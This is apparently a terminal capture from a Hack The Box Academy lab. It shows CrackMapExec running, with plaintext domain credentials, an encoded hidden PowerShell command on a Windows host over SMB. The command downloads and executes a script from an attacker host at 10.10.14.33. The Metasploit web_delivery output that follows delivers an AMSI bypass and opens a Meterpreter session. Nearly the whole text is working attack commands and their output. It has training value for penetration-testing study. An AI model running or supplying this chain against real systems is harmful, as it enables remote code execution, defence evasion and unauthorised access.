 $crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -X "powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0A
yAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABoADEAdwA9AG4AZQB3AC0AbwBiAG
ABpAGUAbgB0ADsAaQBmACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAt
AdwAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAGgAMQB3AC4AUAByAG8AeAB5AC4AQw
GUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQA
0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwAzADoAOAA0ADQAMwAvADIAUwAxAGoAQQBIAFMALwBKAG0AaABQAFIAagA0AE
QB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwAz
AJwApACkAOwA=" --no-output
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.133 445 MS01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
(crackmapexec-py3.9) [plaintext@cyberspace]-[~/htb/academy-testing/crackmapexec/CrackMapExec]
$
msf6 exploit(multi/script/web_delivery) >
[*] 10.129.204.133 web_delivery - Delivering AMSI Bypass (1406 bytes)
[*] 10.129.204.133 web_delivery - Delivering Payload (3670 bytes)
[*] Sending stage (200262 bytes) to 10.129.204.133
[*] Meterpreter session 15 opened (10.10.14.33:8002 -> 10.129.204.133:53813 ) at 2022-11-09 07:51:06 -0400
msf6 exploit(multi/script/web_delivery) >